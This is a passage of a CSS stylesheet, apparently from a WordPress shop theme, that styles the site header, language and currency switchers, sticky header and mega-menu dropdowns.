  line-height: 42px;
  color: #FFFFFF;
  font-size: 0.92em;
  font-weight: 400;
  position: relative;
  padding-right: 15px;
}
.header-container .top-menu .widgettitle:before {
  font-family: 'FontAwesome';
  content: '\f2be';
  font-size: 1.23em;
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.header-container .top-menu .widgettitle:after {
  font-family: 'FontAwesome';
  content: '\f107';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 1.23em;
  position: absolute;
}
.header-container .top-menu .menu {
  display: none;
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  width: auto;
  border: 0;
  position: absolute;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  right: inherit;
  padding: 5px 15px;
}
.header-container .top-menu .menu li {
  line-height: 36px;
  padding: 0 15px;
  margin: 0;
}
.header-container .top-menu .menu li:not(:last-child) {
  border-bottom: 1px solid #e7e4dd;
}
.header-container .top-menu .menu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #555555;
  white-space: nowrap;
}
.header-container .top-menu .menu li a:hover {
  color: #0C6E4B;
}
.header-container .top-menu .menu li.current_page_item a {
  color: #0C6E4B;
}
.header-container .switcher {
  display: inline-block;
  vertical-align: middle;
}
.header-container .switcher label {
  display: none;
  text-transform: capitalize;
  margin: 0 5px 0 0;
  font-weight: 400;
  vertical-align: middle;
  line-height: 49px;
  filter: alpha(opacity=50);
  opacity: .5;
}
.header-container .switcher .language {
  position: relative;
  display: inline-block;
  border-left: 1px solid rgba(255,255,255,0.1);
  padding: 0 15px;
  z-index: 2222;
}
.header-container .switcher .language #lang_sel {
  background: none;
  height: auto;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li {
  float: none;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li:hover ul {
  height: auto;
}
.header-container .switcher .language #lang_sel > ul > li a {
  background: none;
  border: 0;
  color: #ffffff;
  text-transform: capitalize;
  height: 42px;
  line-height: 32px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .language #lang_sel > ul > li a:after {
  font-family: 'FontAwesome';
  content: '\f107';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 1.23em;
}
.header-container .switcher .language #lang_sel > ul > li a span {
  vertical-align: inherit;
}
.header-container .switcher .language #lang_sel > ul > li ul {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 5px 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li {
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li:not(:last-child) {
  border-bottom: 1px solid #e7e4dd;
}
.header-container .switcher .language #lang_sel > ul > li ul li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #555555;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:hover {
  color: #0C6E4B;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:after {
  display: none;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown {
  background: none;
  height: auto;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li {
  float: none;
  width: auto;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li:hover ul {
  height: auto;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li a {
  background: none;
  border: 0;
  color: #ffffff;
  text-transform: capitalize;
  height: 42px;
  line-height: 32px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li a:after {
  font-family: 'FontAwesome';
  content: '\f107';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 1.23em;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li a span {
  vertical-align: inherit;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li ul {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 5px 15px;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li ul li {
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li ul li:not(:last-child) {
  border-bottom: 1px solid #e7e4dd;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li ul li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #555555;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li ul li a:hover {
  color: #0C6E4B;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li ul li a:after {
  display: none;
}
.header-container .switcher .language .lang_sel_list_vertical ul {
  padding-left: 15px;
}
.header-container .switcher .language .lang_sel_list_vertical ul li a {
  padding: 10px 0;
}
.header-container .switcher .language .wpml-ls-legacy-list-horizontal {
  padding: 0;
  border: 0;
}
.header-container .switcher .currency {
  display: inline-block;
  position: relative;
  z-index: 2222;
  border-left: 1px solid rgba(255,255,255,0.1);
  padding-left: 15px;
}
.header-container .switcher .currency .wcml_currency_switcher {
  background: none;
  border: 0;
  outline: none;
  display: inline-block;
  width: auto;
  margin: 0;
  vertical-align: middle;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li {
  border: 0;
  background: none;
  margin: 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a {
  background: none;
  border: 0;
  color: #ffffff;
  text-transform: capitalize;
  height: 42px;
  line-height: 32px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a:after {
  font-family: 'FontAwesome';
  content: '\f107';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 1.23em;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 5px 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li {
  background: none;
  border: 0;
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:not(:last-child) {
  border-bottom: 1px solid #e7e4dd;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:hover {
  background: none;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #555555;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:hover {
  color: #0C6E4B;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:after {
  display: none;
}
.header-container .switcher .currency img {
  position: absolute;
}
.header-container .message {
  margin: 0;
  line-height: 42px;
}
.header-container .message a {
  color: #0C6E4B;
  font-weight: 700;
}
.header-container .message a:hover {
  text-decoration: underline;
  color: #0C6E4B;
}
.header-container .search-dropdown .widget_product_search {
  position: relative;
}
.header-container .search-dropdown .widget_product_search:before {
  color: #333333;
  content: '\f002';
  display: block;
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 36px;
}
.header-container .search-dropdown .widget_product_search:hover:before {
  color: #0C6E4B;
}
.header-container .search-dropdown .widget_product_search #searchform {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 999;
}
.header-container .header-block {
  margin: 0 30px 0 0;
  display: flex;
  vertical-align: middle;
  height: 100px;
  float: left;
}
.header-container .header-block > .wpb_wrapper {
  margin: auto 0;
}
.header-container .header-block .block-inner {
  position: relative;
  padding-left: 35px;
  text-align: left;
}
.header-container .header-block .block-inner i {
  color: #0C6E4B;
  position: absolute;
  font-size: 0;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .header-block .block-inner i:before {
  font-size: 32px;
  float: left;
}
.header-container .header-block .block-inner br {
  display: none;
}
.header-container .header-block .block-inner label {
  font-weight: 400;
  margin: 0;
  display: block;
  color: #0C6E4B;
}
.header-container .header-block .block-inner strong {
  font-size: 1.23em;
  font-weight: 700;
}
.header-container .header .logo-small {
  display: none;
  max-width: 100px;
  padding: 15px 0;
  position: absolute;
  top: 0;
}
.header-container .header .headerSpace {
  display: none;
}
.header-container .header .header-sticky.ontop {
  background: #ffffff;
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  height: auto !important;
  left: 0;
  padding: 0 30px;
  position: fixed;
  top: -50px;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  width: 100%;
  z-index: 10000;
}
.header-container .header .header-sticky.ontop.show {
  top: 0;
}
.header-container .header .header-sticky.ontop.show.with-admin-bar {
  top: 32px;
}
.header-container .header .header-sticky.ontop .nav-container {
  max-width: 1170px;
  margin: auto;
}
.header-container .header .header-sticky.ontop .logo-sticky {
  display: flex;
  float: left;
  margin-right: 30px;
  height: 46px;
}
.header-container .header .header-sticky.ontop .logo-sticky a {
  margin: auto;
}
.header-container .header .header-sticky.ontop .vc_col-lg-1,
.header-container .header .header-sticky.ontop .vc_col-lg-10,
.header-container .header .header-sticky.ontop .vc_col-lg-11,
.header-container .header .header-sticky.ontop .vc_col-lg-12,
.header-container .header .header-sticky.ontop .vc_col-lg-2,
.header-container .header .header-sticky.ontop .vc_col-lg-3,
.header-container .header .header-sticky.ontop .vc_col-lg-4,
.header-container .header .header-sticky.ontop .vc_col-lg-5,
.header-container .header .header-sticky.ontop .vc_col-lg-6,
.header-container .header .header-sticky.ontop .vc_col-lg-7,
.header-container .header .header-sticky.ontop .vc_col-lg-8,
.header-container .header .header-sticky.ontop .vc_col-lg-9,
.header-container .header .header-sticky.ontop .vc_col-md-1,
.header-container .header .header-sticky.ontop .vc_col-md-10,
.header-container .header .header-sticky.ontop .vc_col-md-11,
.header-container .header .header-sticky.ontop .vc_col-md-12,
.header-container .header .header-sticky.ontop .vc_col-md-2,
.header-container .header .header-sticky.ontop .vc_col-md-3,
.header-container .header .header-sticky.ontop .vc_col-md-4,
.header-container .header .header-sticky.ontop .vc_col-md-5,
.header-container .header .header-sticky.ontop .vc_col-md-6,
.header-container .header .header-sticky.ontop .vc_col-md-7,
.header-container .header .header-sticky.ontop .vc_col-md-8,
.header-container .header .header-sticky.ontop .vc_col-md-9,
.header-container .header .header-sticky.ontop .vc_col-sm-1,
.header-container .header .header-sticky.ontop .vc_col-sm-10,
.header-container .header .header-sticky.ontop .vc_col-sm-11,
.header-container .header .header-sticky.ontop .vc_col-sm-12,
.header-container .header .header-sticky.ontop .vc_col-sm-2,
.header-container .header .header-sticky.ontop .vc_col-sm-3,
.header-container .header .header-sticky.ontop .vc_col-sm-4,
.header-container .header .header-sticky.ontop .vc_col-sm-5,
.header-container .header .header-sticky.ontop .vc_col-sm-6,
.header-container .header .header-sticky.ontop .vc_col-sm-7,
.header-container .header .header-sticky.ontop .vc_col-sm-8,
.header-container .header .header-sticky.ontop .vc_col-sm-9,
.header-container .header .header-sticky.ontop .vc_col-xs-1,
.header-container .header .header-sticky.ontop .vc_col-xs-10,
.header-container .header .header-sticky.ontop .vc_col-xs-11,
.header-container .header .header-sticky.ontop .vc_col-xs-12,
.header-container .header .header-sticky.ontop .vc_col-xs-2,
.header-container .header .header-sticky.ontop .vc_col-xs-3,
.header-container .header .header-sticky.ontop .vc_col-xs-4,
.header-container .header .header-sticky.ontop .vc_col-xs-5,
.header-container .header .header-sticky.ontop .vc_col-xs-6,
.header-container .header .header-sticky.ontop .vc_col-xs-7,
.header-container .header .header-sticky.ontop .vc_col-xs-8,
.header-container .header .header-sticky.ontop .vc_col-xs-9 {
  min-height: 0 !important;
}
.header-container .header .header-sticky.ontop .hidden-sticky {
  display: none;
}
.header-container .header .header-sticky.ontop .menu-sticky {
  width: 83.333%;
}
.header-container .header .header-sticky.ontop .row-logo {
  display: none;
}
.header-container .header .header-sticky.ontop .horizontal-menu {
  float: right;
  width: auto;
  padding: 0;
}
.header-container .header .header-sticky.ontop .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons {
  display: none;
}
.header-container .header .header-sticky.ontop .header-search {
  padding: 10px 0;
}
.header-container .header .header-sticky.ontop .row-container {
  position: relative;
  max-width: 100%;
}
.header-container .header .header-sticky.ontop .box-right {
  position: absolute;
  right: 15px;
  width: auto;
  z-index: 1;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart {
  height: 60px;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  color: #0C6E4B;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a:hover {
  color: #0aa004;
}
.header-container .header .header-sticky.ontop .wishlist-icon {
  height: 60px;
}
.header-container .header .header-sticky.ontop .wishlist-icon a {
  color: #0C6E4B;
}
.header-container .header .header-sticky.ontop .wishlist-icon a:hover {
  color: #0aa004;
}
.header-container .header .header-sticky.ontop .header-bottom {
  background: none;
}
.header-container .header .header-sticky.ontop .header-padding {
  padding: 0;
}
.header-container .header .header-sticky.ontop .logo {
  height: 60px;
  border: 0;
  background: none;
  margin: 0;
}
.header-container .header .header-sticky.ontop .main-menu-wrapper:before,
.header-container .header .header-sticky.ontop .main-menu-wrapper:after {
  display: none;
}
.header-container .header .header-sticky.ontop .header-default .logo {
  display: none;
}
.header-container .header .header-sticky.ontop .header-default .horizontal-menu {
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu {
  width: 100%;
}
.header-container .header .horizontal-menu:after {
  content: "";
  display: table;
  clear: both;
}
.header-container .header .horizontal-menu div.nav-menu {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu div.nav-menu > ul {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:first-child a {
  border: none;
}
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_parent > a {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > a {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu div.nav-menu > ul li a {
  color: #333333;
  display: block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: 700;
  line-height: 60px;
  padding: 0 20px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children {
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  display: none;
  left: 0;
  margin: 0;
  padding: 10px 0;
  position: absolute;
  top: 100%;
  width: 220px;
  z-index: 99;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li {
  float: left;
  width: 100%;
  margin-bottom: 12px;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.current_page_parent > a {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li .children li.sfHover > a {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li a {
  border: none;
  color: #555555;
  float: left;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  line-height: 20px;
  text-transform: capitalize;
  width: 100%;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children li .children {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu .primary-menu-container {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:first-child a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.first a {
  border: none;
  padding-left: 0;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-parent > a {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover > a {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li a {
  color: #333333;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: 700;
  line-height: 60px;
  min-height: 40px;
  padding: 0 20px;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu {
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  border: 1px solid #e7e4dd;
  display: none;
  left: 0;
  margin: 0;
  min-width: 200px;
  padding: 15px 20px;
  position: absolute;
  top: 100%;
  z-index: 99;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li {
  float: left;
  font-size: 18px;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-item > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-ancestor > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-parent > a {
  color: #ffb813;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > ul,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover > a,
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover > a {
  color: #ffb813;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li a {
  border: none;
  color: #555555;
  float: left;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: .875em;
  font-weight: 700;
  line-height: 2;
  padding: 5px 0;
  text-transform: none;
  width: 100%;
}
.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li .sub-menu {
  left: 100%;
  top: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul {
  text-align: center;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li {
  display: inline-block;
  margin-right: 5px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.first > a.item_link {
  padding-left: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li:hover > a.item_link i i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link .link_text i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor:hover > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item:hover > a.item_link i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  float: left;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  color: #333333;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: 700;
  line-height: 46px;
  min-height: 40px;
  text-transform: uppercase;
  padding: 0;
  border-radius: 3px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text i {
  display: inline-block;
  vertical-align: middle;
  color: #0C6E4B;
  float: left;
  margin-right: 5px;
  font-size: 16px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text i {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .icons {
  -webkit-animation: bounceIn 2s infinite;
  animation: bounceIn 2s infinite;
  -moz-animation: bounceIn 2s infinite;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons {
  position: absolute;
  top: -8px;
  right: -5px;
  height: 20px;
  line-height: 20px;
  padding: 0 5px;
  font-size: 9px;
  background: #ff5c00;
  color: #fff;
  border-radius: 100%;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons:before {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  border-radius: 59%;
  box-shadow: 4px 0px 0 0 #ff5c00;
  position: absolute;
  bottom: -3px;
  left: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons.new {
  background: #333;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons.new:before {
  box-shadow: 4px 0px 0 0 #333;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown {
  font-family: Raleway, Arial, Helvetica, sans-serif;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item {
  padding-bottom: 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i {
  position: absolute;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover {
  background: rgba(12,110,75,0.4);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details {
  background: #FFFFFF;
  box-shadow: none;
  padding: 0 10px 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img {
  opacity: .7;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img {
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title {
  color: #555555;
  font-size: 18px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description {
  color: #555555;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon * {
  color: #555555;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li {
  float: left;
  list-style: none;
  margin: 0 0 25px;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a {
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title {
  line-height: 1;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a {
  color: #555555;
  font-size: 18px;
  font-weight: normal;
  padding: 3px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date {
  color: #555555;
  font-size: 12px;
}
